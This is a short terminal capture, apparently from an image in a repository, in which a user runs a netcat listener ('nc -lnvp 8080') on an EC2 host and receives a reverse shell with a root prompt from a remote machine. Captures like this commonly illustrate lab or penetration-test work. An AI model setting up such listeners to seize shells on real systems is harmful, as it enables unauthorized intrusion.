 [ec2-user@ip-172-26-6-128 ~]$ whoami
ec2-user
[ec2-user@ip-172-26-6-128 ~]$ nc -lnvp 8080
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8080
Ncat: Listening on 0.0.0.0:8080
Ncat: Connection from 13.212.222.74.
Ncat: Connection from 13.212.222.74:46210.
bash: no job control in this shell
[root@ip-10-0-51-183 /]#